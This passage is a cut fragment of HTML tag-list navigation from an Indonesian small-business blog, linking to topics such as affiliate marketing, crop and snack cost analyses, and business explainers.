2022</a></li><li class=""><a data-rel=".tag-affiliate-marketing-artinya-apa" href="https://satoeasa.com/tag/affiliate-marketing-artinya-apa/">Affiliate marketing artinya apa?</a></li><li class=""><a data-rel=".tag-affiliate-marketing-course" href="https://satoeasa.com/tag/affiliate-marketing-course/">affiliate marketing course</a></li><li class=""><a data-rel=".tag-affiliate-marketing-for-beginners" href="https://satoeasa.com/tag/affiliate-marketing-for-beginners/">affiliate marketing for beginners</a></li><li class=""><a data-rel=".tag-affiliate-marketing-indonesia" href="https://satoeasa.com/tag/affiliate-marketing-indonesia/">affiliate marketing indonesia</a></li><li class=""><a data-rel=".tag-affiliate-marketing-lazada" href="https://satoeasa.com/tag/affiliate-marketing-lazada/">affiliate marketing lazada</a></li><li class=""><a data-rel=".tag-affiliate-marketing-shopee" href="https://satoeasa.com/tag/affiliate-marketing-shopee/">affiliate marketing shopee</a></li><li class=""><a data-rel=".tag-affiliate-marketing-terbaik-indonesia" href="https://satoeasa.com/tag/affiliate-marketing-terbaik-indonesia/">Affiliate Marketing Terbaik Indonesia</a></li><li class=""><a data-rel=".tag-affiliate-marketing-terbaik-indonesia-2022" href="https://satoeasa.com/tag/affiliate-marketing-terbaik-indonesia-2022/">Affiliate Marketing Terbaik Indonesia 2022</a></li><li class=""><a data-rel=".tag-affiliate-marketing-tokopedia" href="https://satoeasa.com/tag/affiliate-marketing-tokopedia/">affiliate marketing tokopedia</a></li><li class=""><a data-rel=".tag-affiliate-marketing-untuk-umkm" href="https://satoeasa.com/tag/affiliate-marketing-untuk-umkm/">Affiliate Marketing untuk UMKM</a></li><li class=""><a data-rel=".tag-affiliate-marketing-yang-bagus" href="https://satoeasa.com/tag/affiliate-marketing-yang-bagus/">affiliate marketing yang bagus</a></li><li class=""><a data-rel=".tag-affiliate-program" href="https://satoeasa.com/tag/affiliate-program/">Affiliate Program</a></li><li class=""><a data-rel=".tag-affiliator" href="https://satoeasa.com/tag/affiliator/">Affiliator</a></li><li class=""><a data-rel=".tag-afiliasi-dari-niagahoster" href="https://satoeasa.com/tag/afiliasi-dari-niagahoster/">afiliasi dari niagahoster</a></li><li class=""><a data-rel=".tag-afiliasi-marketing" href="https://satoeasa.com/tag/afiliasi-marketing/">afiliasi marketing</a></li><li class=""><a data-rel=".tag-afiliasi-niagahoster" href="https://satoeasa.com/tag/afiliasi-niagahoster/">afiliasi niagahoster</a></li><li class=""><a data-rel=".tag-afiliasi-niagahoster-adalah" href="https://satoeasa.com/tag/afiliasi-niagahoster-adalah/">afiliasi niagahoster adalah</a></li><li class=""><a data-rel=".tag-afiliasi-terbaik-indonesia" href="https://satoeasa.com/tag/afiliasi-terbaik-indonesia/">afiliasi terbaik indonesia</a></li><li class=""><a data-rel=".tag-afiliate-marketing" href="https://satoeasa.com/tag/afiliate-marketing/">afiliate marketing</a></li><li class=""><a data-rel=".tag-aftar-salse" href="https://satoeasa.com/tag/aftar-salse/">aftar salse</a></li><li class=""><a data-rel=".tag-agar-ig-kita-muncul-di-pencarian" href="https://satoeasa.com/tag/agar-ig-kita-muncul-di-pencarian/">agar ig kita muncul di pencarian</a></li><li class=""><a data-rel=".tag-agen-baso-aci-terdekat" href="https://satoeasa.com/tag/agen-baso-aci-terdekat/">agen baso aci terdekat</a></li><li class=""><a data-rel=".tag-agile-marketing" href="https://satoeasa.com/tag/agile-marketing/">agile marketing</a></li><li class=""><a data-rel=".tag-agile-marketing-sukses" href="https://satoeasa.com/tag/agile-marketing-sukses/">agile marketing sukses</a></li><li class=""><a data-rel=".tag-ai" href="https://satoeasa.com/tag/ai/">AI</a></li><li class=""><a data-rel=".tag-aida" href="https://satoeasa.com/tag/aida/">AIDA</a></li><li class=""><a data-rel=".tag-aida-marketing" href="https://satoeasa.com/tag/aida-marketing/">AIDA Marketing</a></li><li class=""><a data-rel=".tag-ajemen-operasional" href="https://satoeasa.com/tag/ajemen-operasional/">ajemen Operasional</a></li><li class=""><a data-rel=".tag-akses-modal" href="https://satoeasa.com/tag/akses-modal/">akses modal</a></li><li class=""><a data-rel=".tag-akses-pembiayaan-umkm" href="https://satoeasa.com/tag/akses-pembiayaan-umkm/">akses pembiayaan UMKM</a></li><li class=""><a data-rel=".tag-akta-pendirian-usaha" href="https://satoeasa.com/tag/akta-pendirian-usaha/">akta pendirian usaha</a></li><li class=""><a data-rel=".tag-aktivitas-trade-marketing" href="https://satoeasa.com/tag/aktivitas-trade-marketing/">Aktivitas Trade Marketing</a></li><li class=""><a data-rel=".tag-akuntansidigital" href="https://satoeasa.com/tag/akuntansidigital/">AkuntansiDigital</a></li><li class=""><a data-rel=".tag-alasan-izin-investree-dicabut-ojk" href="https://satoeasa.com/tag/alasan-izin-investree-dicabut-ojk/">alasan izin investree dicabut ojk</a></li><li class=""><a data-rel=".tag-alasan-menjadi-merchant-bhinneka" href="https://satoeasa.com/tag/alasan-menjadi-merchant-bhinneka/">Alasan Menjadi Merchant Bhinneka</a></li><li class=""><a data-rel=".tag-alat-budidaya-jagung-manis" href="https://satoeasa.com/tag/alat-budidaya-jagung-manis/">alat budidaya jagung manis</a></li><li class=""><a data-rel=".tag-alat-dan-bahan-jualan-sosis-bakar" href="https://satoeasa.com/tag/alat-dan-bahan-jualan-sosis-bakar/">alat dan bahan jualan sosis bakar</a></li><li class=""><a data-rel=".tag-alat-dan-bahan-membuat-bakso-bakar" href="https://satoeasa.com/tag/alat-dan-bahan-membuat-bakso-bakar/">alat dan bahan membuat bakso bakar</a></li><li class=""><a data-rel=".tag-alat-untuk-jualan-sosis-bakar" href="https://satoeasa.com/tag/alat-untuk-jualan-sosis-bakar/">alat untuk jualan sosis bakar</a></li><li class=""><a data-rel=".tag-alfamart" href="https://satoeasa.com/tag/alfamart/">alfamart</a></li><li class=""><a data-rel=".tag-algoritma-instagram" href="https://satoeasa.com/tag/algoritma-instagram/">algoritma instagram</a></li><li class=""><a data-rel=".tag-algoritma-instagram-2022" href="https://satoeasa.com/tag/algoritma-instagram-2022/">algoritma instagram 2022</a></li><li class=""><a data-rel=".tag-amalan-doa-pembuka-rezeki" href="https://satoeasa.com/tag/amalan-doa-pembuka-rezeki/">Amalan doa pembuka rezeki</a></li><li class=""><a data-rel=".tag-amazon" href="https://satoeasa.com/tag/amazon/">Amazon</a></li><li class=""><a data-rel=".tag-amazon-aplikasi-jualan-online" href="https://satoeasa.com/tag/amazon-aplikasi-jualan-online/">Amazon Aplikasi Jualan Online</a></li><li class=""><a data-rel=".tag-amdal" href="https://satoeasa.com/tag/amdal/">AMDAL</a></li><li class=""><a data-rel=".tag-anak-muda-inspiratif" href="https://satoeasa.com/tag/anak-muda-inspiratif/">anak muda inspiratif</a></li><li class=""><a data-rel=".tag-analisa-bisnis-ikan-nila" href="https://satoeasa.com/tag/analisa-bisnis-ikan-nila/">analisa bisnis ikan nila</a></li><li class=""><a data-rel=".tag-analisa-bisnis-tahu" href="https://satoeasa.com/tag/analisa-bisnis-tahu/">analisa bisnis tahu</a></li><li class=""><a data-rel=".tag-analisa-budidaya-jagung-manis" href="https://satoeasa.com/tag/analisa-budidaya-jagung-manis/">analisa budidaya jagung manis</a></li><li class=""><a data-rel=".tag-analisa-budidaya-jahe-merah" href="https://satoeasa.com/tag/analisa-budidaya-jahe-merah/">analisa budidaya jahe merah</a></li><li class=""><a data-rel=".tag-analisa-budidaya-jahe-merah-dalam-karung" href="https://satoeasa.com/tag/analisa-budidaya-jahe-merah-dalam-karung/">analisa budidaya jahe merah dalam karung</a></li><li class=""><a data-rel=".tag-analisa-budidaya-jahe-merah-dalam-polybag" href="https://satoeasa.com/tag/analisa-budidaya-jahe-merah-dalam-polybag/">analisa budidaya jahe merah dalam polybag</a></li><li class=""><a data-rel=".tag-analisa-budidaya-jahe-merah-pdf" href="https://satoeasa.com/tag/analisa-budidaya-jahe-merah-pdf/">analisa budidaya jahe merah pdf</a></li><li class=""><a data-rel=".tag-analisa-budidaya-kencur-dalam-polybag" href="https://satoeasa.com/tag/analisa-budidaya-kencur-dalam-polybag/">analisa budidaya kencur dalam polybag</a></li><li class=""><a data-rel=".tag-analisa-peluang-usaha-angkringan" href="https://satoeasa.com/tag/analisa-peluang-usaha-angkringan/">Analisa Peluang Usaha Angkringan</a></li><li class=""><a data-rel=".tag-analisa-peluang-usaha-keripik-singkong" href="https://satoeasa.com/tag/analisa-peluang-usaha-keripik-singkong/">analisa peluang usaha keripik singkong</a></li><li class=""><a data-rel=".tag-analisa-usaha-bakpia" href="https://satoeasa.com/tag/analisa-usaha-bakpia/">analisa usaha bakpia</a></li><li class=""><a data-rel=".tag-analisa-usaha-batako" href="https://satoeasa.com/tag/analisa-usaha-batako/">analisa usaha batako</a></li><li class=""><a data-rel=".tag-analisa-usaha-budidaya-jagung-manis" href="https://satoeasa.com/tag/analisa-usaha-budidaya-jagung-manis/">analisa usaha budidaya jagung manis</a></li><li class=""><a data-rel=".tag-analisa-usaha-budidaya-pisang-kepok" href="https://satoeasa.com/tag/analisa-usaha-budidaya-pisang-kepok/">analisa usaha budidaya pisang kepok</a></li><li class=""><a data-rel=".tag-analisis-biaya-berbisnis-cookies" href="https://satoeasa.com/tag/analisis-biaya-berbisnis-cookies/">Analisis Biaya Berbisnis Cookies</a></li><li class=""><a data-rel=".tag-analisis-biaya-budidaya-ayam-potong" href="https://satoeasa.com/tag/analisis-biaya-budidaya-ayam-potong/">Analisis Biaya Budidaya Ayam Potong</a></li><li class=""><a data-rel=".tag-analisis-biaya-budidaya-brokoli" href="https://satoeasa.com/tag/analisis-biaya-budidaya-brokoli/">analisis Biaya Budidaya Brokoli</a></li><li class=""><a data-rel=".tag-analisis-biaya-budidaya-buah-matoa" href="https://satoeasa.com/tag/analisis-biaya-budidaya-buah-matoa/">Analisis Biaya Budidaya Buah Matoa</a></li><li class=""><a data-rel=".tag-analisis-biaya-budidaya-burung-puyuh" href="https://satoeasa.com/tag/analisis-biaya-budidaya-burung-puyuh/">Analisis Biaya Budidaya Burung Puyuh</a></li><li class=""><a data-rel=".tag-analisis-biaya-budidaya-cabai-rawit" href="https://satoeasa.com/tag/analisis-biaya-budidaya-cabai-rawit/">Analisis Biaya Budidaya Cabai Rawit</a></li><li class=""><a data-rel=".tag-analisis-biaya-budidaya-duku" href="https://satoeasa.com/tag/analisis-biaya-budidaya-duku/">Analisis Biaya Budidaya Duku</a></li><li class=""><a data-rel=".tag-analisis-biaya-budidaya-durian" href="https://satoeasa.com/tag/analisis-biaya-budidaya-durian/">Analisis Biaya Budidaya Durian</a></li><li class=""><a data-rel=".tag-analisis-biaya-budidaya-ikan-cupang" href="https://satoeasa.com/tag/analisis-biaya-budidaya-ikan-cupang/">Analisis Biaya Budidaya Ikan Cupang</a></li><li class=""><a data-rel=".tag-analisis-biaya-budidaya-ikan-koi" href="https://satoeasa.com/tag/analisis-biaya-budidaya-ikan-koi/">Analisis Biaya Budidaya Ikan Koi</a></li><li class=""><a data-rel=".tag-analisis-biaya-budidaya-ikan-mas" href="https://satoeasa.com/tag/analisis-biaya-budidaya-ikan-mas/">Analisis Biaya Budidaya Ikan Mas</a></li><li class=""><a data-rel=".tag-analisis-biaya-budidaya-jambu-air" href="https://satoeasa.com/tag/analisis-biaya-budidaya-jambu-air/">Analisis Biaya Budidaya Jambu Air</a></li><li class=""><a data-rel=".tag-analisis-biaya-budidaya-jambu-kristal" href="https://satoeasa.com/tag/analisis-biaya-budidaya-jambu-kristal/">Analisis Biaya Budidaya Jambu Kristal</a></li><li class=""><a data-rel=".tag-analisis-biaya-budidaya-jeruk-nipis" href="https://satoeasa.com/tag/analisis-biaya-budidaya-jeruk-nipis/">Analisis Biaya Budidaya Jeruk Nipis</a></li><li class=""><a data-rel=".tag-analisis-biaya-budidaya-kacang-hijau" href="https://satoeasa.com/tag/analisis-biaya-budidaya-kacang-hijau/">Analisis Biaya Budidaya Kacang Hijau</a></li><li class=""><a data-rel=".tag-analisis-biaya-budidaya-kacang-kedelai" href="https://satoeasa.com/tag/analisis-biaya-budidaya-kacang-kedelai/">Analisis Biaya Budidaya Kacang Kedelai</a></li><li class=""><a data-rel=".tag-analisis-biaya-budidaya-kacang-panjang" href="https://satoeasa.com/tag/analisis-biaya-budidaya-kacang-panjang/">Analisis Biaya Budidaya Kacang Panjang</a></li><li class=""><a data-rel=".tag-analisis-biaya-budidaya-kacang-tanah" href="https://satoeasa.com/tag/analisis-biaya-budidaya-kacang-tanah/">Analisis Biaya Budidaya Kacang Tanah</a></li><li class=""><a data-rel=".tag-analisis-biaya-budidaya-kambing-etawa" href="https://satoeasa.com/tag/analisis-biaya-budidaya-kambing-etawa/">Analisis Biaya Budidaya Kambing Etawa</a></li><li class=""><a data-rel=".tag-analisis-biaya-budidaya-kangkung" href="https://satoeasa.com/tag/analisis-biaya-budidaya-kangkung/">Analisis Biaya Budidaya Kangkung</a></li><li class=""><a data-rel=".tag-analisis-biaya-budidaya-ketan-hitam" href="https://satoeasa.com/tag/analisis-biaya-budidaya-ketan-hitam/">Analisis Biaya Budidaya Ketan Hitam</a></li><li class=""><a data-rel=".tag-analisis-biaya-budidaya-kopi" href="https://satoeasa.com/tag/analisis-biaya-budidaya-kopi/">Analisis Biaya Budidaya Kopi</a></li><li class=""><a data-rel=".tag-analisis-biaya-budidaya-labu-madu" href="https://satoeasa.com/tag/analisis-biaya-budidaya-labu-madu/">Analisis Biaya BUdidaya Labu Madu</a></li><li class=""><a data-rel=".tag-analisis-biaya-budidaya-lengkuas" href="https://satoeasa.com/tag/analisis-biaya-budidaya-lengkuas/">Analisis Biaya Budidaya Lengkuas</a></li><li class=""><a data-rel=".tag-analisis-biaya-budidaya-lobak" href="https://satoeasa.com/tag/analisis-biaya-budidaya-lobak/">Analisis Biaya Budidaya Lobak</a></li><li class=""><a data-rel=".tag-analisis-biaya-budidaya-mentimun" href="https://satoeasa.com/tag/analisis-biaya-budidaya-mentimun/">Analisis Biaya Budidaya Mentimun</a></li><li class="current-cat"><a data-rel=".tag-analisis-biaya-budidaya-pisang-cavendish" href="https://satoeasa.com/tag/analisis-biaya-budidaya-pisang-cavendish/">Analisis Biaya Budidaya Pisang Cavendish</a></li><li class=""><a data-rel=".tag-analisis-biaya-budidaya-porang" href="https://satoeasa.com/tag/analisis-biaya-budidaya-porang/">Analisis Biaya Budidaya Porang</a></li><li class=""><a data-rel=".tag-analisis-biaya-budidaya-salak-pondoh" href="https://satoeasa.com/tag/analisis-biaya-budidaya-salak-pondoh/">Analisis Biaya Budidaya Salak Pondoh</a></li><li class=""><a data-rel=".tag-analisis-biaya-budidaya-sawi-pakcoy" href="https://satoeasa.com/tag/analisis-biaya-budidaya-sawi-pakcoy/">Analisis Biaya Budidaya Sawi Pakcoy</a></li><li class=""><a data-rel=".tag-analisis-biaya-budidaya-singkong" href="https://satoeasa.com/tag/analisis-biaya-budidaya-singkong/">Analisis Biaya Budidaya Singkong</a></li><li class=""><a data-rel=".tag-analisis-biaya-budidaya-terong" href="https://satoeasa.com/tag/analisis-biaya-budidaya-terong/">Analisis Biaya Budidaya Terong</a></li><li class=""><a data-rel=".tag-analisis-biaya-budidaya-ubi-jalar" href="https://satoeasa.com/tag/analisis-biaya-budidaya-ubi-jalar/">Analisis Biaya Budidaya Ubi Jalar</a></li><li class=""><a data-rel=".tag-analisis-biaya-budidaya-wortel" href="https://satoeasa.com/tag/analisis-biaya-budidaya-wortel/">Analisis Biaya Budidaya Wortel</a></li><li class=""><a data-rel=".tag-analisis-biaya-membuat-kue-sagon" href="https://satoeasa.com/tag/analisis-biaya-membuat-kue-sagon/">Analisis Biaya Membuat Kue Sagon</a></li><li class=""><a data-rel=".tag-analisis-biaya-membuat-manisan-mangga" href="https://satoeasa.com/tag/analisis-biaya-membuat-manisan-mangga/">Analisis Biaya Membuat Manisan Mangga</a></li><li class=""><a data-rel=".tag-analisis-biaya-pembuatan-asinan-sayur" href="https://satoeasa.com/tag/analisis-biaya-pembuatan-asinan-sayur/">Analisis Biaya Pembuatan Asinan Sayur</a></li><li class=""><a data-rel=".tag-analisis-biaya-pembuatan-bolu-coklat" href="https://satoeasa.com/tag/analisis-biaya-pembuatan-bolu-coklat/">Analisis Biaya Pembuatan Bolu Coklat</a></li><li class=""><a data-rel=".tag-analisis-biaya-pembuatan-bolu-karamel" href="https://satoeasa.com/tag/analisis-biaya-pembuatan-bolu-karamel/">Analisis Biaya Pembuatan Bolu Karamel</a></li><li class=""><a data-rel=".tag-analisis-biaya-pembuatan-buah-rambutan" href="https://satoeasa.com/tag/analisis-biaya-pembuatan-buah-rambutan/">Analisis Biaya Pembuatan Buah Rambutan</a></li><li class=""><a data-rel=".tag-analisis-biaya-pembuatan-coklat-kurma" href="https://satoeasa.com/tag/analisis-biaya-pembuatan-coklat-kurma/">Analisis Biaya Pembuatan Coklat Kurma</a></li><li class=""><a data-rel=".tag-analisis-biaya-pembuatan-dodol-labu-kuning" href="https://satoeasa.com/tag/analisis-biaya-pembuatan-dodol-labu-kuning/">Analisis Biaya Pembuatan Dodol Labu Kuning</a></li><li class=""><a data-rel=".tag-analisis-biaya-pembuatan-dodol-nanas" href="https://satoeasa.com/tag/analisis-biaya-pembuatan-dodol-nanas/">Analisis Biaya Pembuatan Dodol Nanas</a></li><li class=""><a data-rel=".tag-analisis-biaya-pembuatan-dodol-tomat" href="https://satoeasa.com/tag/analisis-biaya-pembuatan-dodol-tomat/">Analisis Biaya Pembuatan Dodol Tomat</a></li><li class=""><a data-rel=".tag-analisis-biaya-pembuatan-es-kuwut" href="https://satoeasa.com/tag/analisis-biaya-pembuatan-es-kuwut/">Analisis BIAYA Pembuatan Es Kuwut</a></li><li class=""><a data-rel=".tag-analisis-biaya-pembuatan-jenang-ketan" href="https://satoeasa.com/tag/analisis-biaya-pembuatan-jenang-ketan/">Analisis Biaya Pembuatan Jenang Ketan</a></li><li class=""><a data-rel=".tag-analisis-biaya-pembuatan-keripik-ceker" href="https://satoeasa.com/tag/analisis-biaya-pembuatan-keripik-ceker/">Analisis Biaya Pembuatan Keripik Ceker</a></li><li class=""><a data-rel=".tag-analisis-biaya-pembuatan-manisan-buah-pepaya" href="https://satoeasa.com/tag/analisis-biaya-pembuatan-manisan-buah-pepaya/">Analisis Biaya Pembuatan Manisan Buah Pepaya</a></li><li class=""><a data-rel=".tag-analisis-biaya-pembuatan-manisan-buah-salak" href="https://satoeasa.com/tag/analisis-biaya-pembuatan-manisan-buah-salak/">Analisis Biaya Pembuatan Manisan Buah Salak</a></li><li class=""><a data-rel=".tag-analisis-biaya-pembuatan-manisan-tomat" href="https://satoeasa.com/tag/analisis-biaya-pembuatan-manisan-tomat/">Analisis Biaya Pembuatan Manisan Tomat</a></li><li class=""><a data-rel=".tag-analisis-biaya-pembuatan-pancake-durian" href="https://satoeasa.com/tag/analisis-biaya-pembuatan-pancake-durian/">Analisis Biaya Pembuatan Pancake Durian</a></li><li class=""><a data-rel=".tag-analisis-biaya-pembuatan-pancake-mangga" href="https://satoeasa.com/tag/analisis-biaya-pembuatan-pancake-mangga/">Analisis Biaya Pembuatan Pancake Mangga</a></li><li class=""><a data-rel=".tag-analisis-biaya-pembuatan-parcel-lebaran" href="https://satoeasa.com/tag/analisis-biaya-pembuatan-parcel-lebaran/">Analisis Biaya Pembuatan Parcel Lebaran</a></li><li class=""><a data-rel=".tag-analisis-biaya-pembuatan-rempeyek-kacang-tanah" href="https://satoeasa.com/tag/analisis-biaya-pembuatan-rempeyek-kacang-tanah/">Analisis Biaya Pembuatan Rempeyek Kacang Tanah</a></li><li class=""><a data-rel=".tag-analisis-biaya-pembuatan-rempeyek-kedelai" href="https://satoeasa.com/tag/analisis-biaya-pembuatan-rempeyek-kedelai/">Analisis Biaya Pembuatan Rempeyek Kedelai</a></li><li class=""><a data-rel=".tag-analisis-biaya-pembuatan-rempeyek-udang" href="https://satoeasa.com/tag/analisis-biaya-pembuatan-rempeyek-udang/">Analisis Biaya Pembuatan Rempeyek Udang</a></li><li class=""><a data-rel=".tag-analisis-biaya-pembutan-pancake-mangga" href="https://satoeasa.com/tag/analisis-biaya-pembutan-pancake-mangga/">Analisis Biaya Pembutan Pancake Mangga</a></li><li class=""><a data-rel=".tag-analisis-bisnis-bebek-petelur" href="https://satoeasa.com/tag/analisis-bisnis-bebek-petelur/">Analisis Bisnis Bebek Petelur</a></li><li class=""><a data-rel=".tag-analisis-bisnis-model-canvas" href="https://satoeasa.com/tag/analisis-bisnis-model-canvas/">analisis bisnis model canvas</a></li><li class=""><a data-rel=".tag-analisis-data" href="https://satoeasa.com/tag/analisis-data/">Analisis Data</a></li><li class=""><a data-rel=".tag-analisis-data-bisnis" href="https://satoeasa.com/tag/analisis-data-bisnis/">Analisis Data Bisnis</a></li><li class=""><a data-rel=".tag-analisis-kompetitor" href="https://satoeasa.com/tag/analisis-kompetitor/">analisis kompetitor</a></li><li class=""><a data-rel=".tag-analisis-laporan-keuangan" href="https://satoeasa.com/tag/analisis-laporan-keuangan/">analisis laporan keuangan</a></li><li class=""><a data-rel=".tag-analisis-peluang-usaha-ikan-nila" href="https://satoeasa.com/tag/analisis-peluang-usaha-ikan-nila/">analisis peluang usaha ikan nila</a></li><li class=""><a data-rel=".tag-analisis-usaha-budidaya-ikan-nila" href="https://satoeasa.com/tag/analisis-usaha-budidaya-ikan-nila/">analisis usaha budidaya ikan nila</a></li><li class=""><a data-rel=".tag-analisis-usaha-es-mambo" href="https://satoeasa.com/tag/analisis-usaha-es-mambo/">Analisis usaha es mambo</a></li><li class=""><a data-rel=".tag-analisis-usaha-ikan-nila" href="https://satoeasa.com/tag/analisis-usaha-ikan-nila/">analisis usaha ikan nila</a></li><li class=""><a data-rel=".tag-analisispasar" href="https://satoeasa.com/tag/analisispasar/">AnalisisPasar</a></li><li class=""><a data-rel=".tag-aneka-ide-jualan-makanan" href="https://satoeasa.com/tag/aneka-ide-jualan-makanan/">aneka ide jualan makanan</a></li><li class=""><a data-rel=".tag-aneka-masakan-bali" href="https://satoeasa.com/tag/aneka-masakan-bali/">aneka masakan bali</a></li><li class=""><a data-rel=".tag-angkringan" href="https://satoeasa.com/tag/angkringan/">Angkringan</a></li><li class=""><a data-rel=".tag-apa-itu-afiliasi-niagahoster" href="https://satoeasa.com/tag/apa-itu-afiliasi-niagahoster/">apa itu afiliasi niagahoster</a></li><li class=""><a data-rel=".tag-apa-itu-bisnis-model-canvas" href="https://satoeasa.com/tag/apa-itu-bisnis-model-canvas/">apa itu bisnis model canvas</a></li><li class=""><a data-rel=".tag-apa-itu-bisnis-model-canvas-dan-contohnya" href="https://satoeasa.com/tag/apa-itu-bisnis-model-canvas-dan-contohnya/">apa itu bisnis model canvas dan contohnya</a></li><li class=""><a data-rel=".tag-apa-itu-business-development" href="https://satoeasa.com/tag/apa-itu-business-development/">Apa itu Business Development</a></li><li class=""><a data-rel=".tag-apa-itu-bussines-intelligence" href="https://satoeasa.com/tag/apa-itu-bussines-intelligence/">Apa Itu Bussines Intelligence</a></li><li class=""><a data-rel=".tag-apa-itu-cash-flow" href="https://satoeasa.com/tag/apa-itu-cash-flow/">apa itu cash flow</a></li><li class=""><a data-rel=".tag-apa-itu-coding" href="https://satoeasa.com/tag/apa-itu-coding/">Apa Itu Coding</a></li><li class=""><a data-rel=".tag-apa-itu-conceptual-skill" href="https://satoeasa.com/tag/apa-itu-conceptual-skill/">Apa Itu Conceptual Skill</a></li><li class=""><a data-rel=".tag-apa-itu-corporate-social-responsibility" href="https://satoeasa.com/tag/apa-itu-corporate-social-responsibility/">Apa Itu Corporate Social Responsibility</a></li><li class=""><a data-rel=".tag-apa-itu-customer-lifecycle" href="https://satoeasa.com/tag/apa-itu-customer-lifecycle/">Apa Itu Customer Lifecycle</a></li><li class=""><a data-rel=".tag-apa-itu-desa-preneur" href="https://satoeasa.com/tag/apa-itu-desa-preneur/">apa itu desa preneur</a></li><li class=""><a data-rel=".tag-apa-itu-desa-preneur-blangkon" href="https://satoeasa.com/tag/apa-itu-desa-preneur-blangkon/">apa itu desa preneur blangkon</a></li><li class=""><a data-rel=".tag-apa-itu-digital-advertising" href="https://satoeasa.com/tag/apa-itu-digital-advertising/">Apa Itu Digital Advertising</a></li><li class=""><a data-rel=".tag-apa-itu-digital-remarketing-bisnis" href="https://satoeasa.com/tag/apa-itu-digital-remarketing-bisnis/">Apa itu Digital Remarketing Bisnis</a></li><li class=""><a data-rel=".tag-apa-itu-direct-marketing" href="https://satoeasa.com/tag/apa-itu-direct-marketing/">Apa itu Direct Marketing</a></li><li class=""><a data-rel=".tag-apa-itu-dropshipper-bisnis" href="https://satoeasa.com/tag/apa-itu-dropshipper-bisnis/">Apa Itu DropShipper Bisnis</a></li><li class=""><a data-rel=".tag-apa-itu-ebay" href="https://satoeasa.com/tag/apa-itu-ebay/">Apa Itu eBay</a></li><li class=""><a data-rel=".tag-apa-itu-google-ads" href="https://satoeasa.com/tag/apa-itu-google-ads/">Apa Itu Google Ads</a></li><li class=""><a data-rel=".tag-apa-itu-google-tah-manager" href="https://satoeasa.com/tag/apa-itu-google-tah-manager/">Apa itu Google Tah Manager</a></li><li class=""><a data-rel=".tag-apa-itu-green-marketing" href="https://satoeasa.com/tag/apa-itu-green-marketing/">Apa Itu Green Marketing</a></li><li class=""><a data-rel=".tag-apa-itu-human-error" href="https://satoeasa.com/tag/apa-itu-human-error/">Apa Itu Human Error</a></li><li class=""><a data-rel=".tag-apa-itu-inbound-marketing" href="https://satoeasa.com/tag/apa-itu-inbound-marketing/">Apa Itu Inbound Marketing</a></li><li class=""><a data-rel=".tag-apa-itu-izin-pirt" href="https://satoeasa.com/tag/apa-itu-izin-pirt/">Apa itu izin PIRT</a></li><li class=""><a data-rel=".tag-apa-itu-izin-usaha-oss-rba" href="https://satoeasa.com/tag/apa-itu-izin-usaha-oss-rba/">Apa itu Izin Usaha OSS RBA</a></li><li class=""><a data-rel=".tag-apa-itu-laporan-keuangan" href="https://satoeasa.com/tag/apa-itu-laporan-keuangan/">apa itu laporan keuangan</a></li><li class=""><a data-rel=".tag-apa-itu-manajemen-operasional" href="https://satoeasa.com/tag/apa-itu-manajemen-operasional/">Apa Itu Manajemen Operasional</a></li><li class=""><a data-rel=".tag-apa-itu-modal-usaha" href="https://satoeasa.com/tag/apa-itu-modal-usaha/">apa itu modal usaha</a></li><li class=""><a data-rel=".tag-apa-itu-nib" href="https://satoeasa.com/tag/apa-itu-nib/">Apa itu NIB</a></li><li class=""><a data-rel=".tag-apa-itu-nomor-induk-berusaha" href="https://satoeasa.com/tag/apa-itu-nomor-induk-berusaha/">Apa Itu Nomor Induk Berusaha</a></li><li class=""><a data-rel=".tag-apa-itu-oss-rba" href="https://satoeasa.com/tag/apa-itu-oss-rba/">apa itu OSS RBA</a></li><li class=""><a data-rel=".tag-apa-itu-outsourching" href="https://satoeasa.com/tag/apa-itu-outsourching/">Apa itu Outsourching</a></li><li class=""><a data-rel=".tag-apa-itu-perusahaan-manufaktur" href="https://satoeasa.com/tag/apa-itu-perusahaan-manufaktur/">Apa itu Perusahaan Manufaktur</a></li><li class=""><a data-rel=".tag-apa-itu-problem-solving" href="https://satoeasa.com/tag/apa-itu-problem-solving/">Apa itu Problem Solving</a></li><li class=""><a data-rel=".tag-apa-itu-soft-skill" href="https://satoeasa.com/tag/apa-itu-soft-skill/">Apa Itu Soft Skill</a></li><li class=""><a data-rel=".tag-apa-itu-struktur-organisasi" href="https://satoeasa.com/tag/apa-itu-struktur-organisasi/">Apa itu Struktur Organisasi</a></li><li class=""><a data-rel=".tag-apa-itu-trade-marketing" href="https://satoeasa.com/tag/apa-itu-trade-marketing/">Apa itu Trade Marketing</a></li><li class=""><a data-rel=".tag-apa-jenenge-paraga-sing-nglakokake-wayang" href="https://satoeasa.com/tag/apa-jenenge-paraga-sing-nglakokake-wayang/">apa jenenge paraga sing nglakokake wayang</a></li><li class=""><a data-rel=".tag-apa-rumus-untuk-menghitung-hpp" href="https://satoeasa.com/tag/apa-rumus-untuk-menghitung-hpp/">apa rumus untuk menghitung hpp</a></li><li class=""><a data-rel=".tag-apa-saja-contoh-affiliate-marketing" href="https://satoeasa.com/tag/apa-saja-contoh-affiliate-marketing/">Apa saja contoh affiliate marketing?</a></li><li class=""><a data-rel=".tag-apa-yang-dimaksud-bisnis-model-canvas" href="https://satoeasa.com/tag/apa-yang-dimaksud-bisnis-model-canvas/">apa yang dimaksud bisnis model canvas</a></li><li class=""><a data-rel=".tag-apa-yang-dimaksud-laporan-keuangan" href="https://satoeasa.com/tag/apa-yang-dimaksud-laporan-keuangan/">apa yang dimaksud laporan keuangan</a></li><li class=""><a data-rel=".tag-apa-yang-dimaksud-modal-usaha" href="https://satoeasa.com/tag/apa-yang-dimaksud-modal-usaha/">apa yang dimaksud modal usaha</a></li><li class=""><a data-rel=".tag-apa-yang-harus-disiapkan-untuk-pensiun" href="https://satoeasa.com/tag/apa-yang-harus-disiapkan-untuk-pensiun/">apa yang harus disiapkan untuk pensiun</a></li><li class=""><a data-rel=".tag-apakah-budidaya-jahe-merah-menguntungkan" href="https://satoeasa.com/tag/apakah-budidaya-jahe-merah-menguntungkan/">apakah budidaya jahe merah menguntungkan</a></li><li class=""><a data-rel=".tag-apakah-investree-aman" href="https://satoeasa.com/tag/apakah-investree-aman/">apakah investree aman</a></li><li class=""><a data-rel=".tag-apakah-owner-dapat-gaji" href="https://satoeasa.com/tag/apakah-owner-dapat-gaji/">apakah owner dapat gaji</a></li><li class=""><a data-rel=".tag-apakah-owner-digaji" href="https://satoeasa.com/tag/apakah-owner-digaji/">apakah owner digaji</a></li><li class=""><a data-rel=".tag-apakah-penting-memisahkan-keuangan-pribadi-dengan-bisnis" 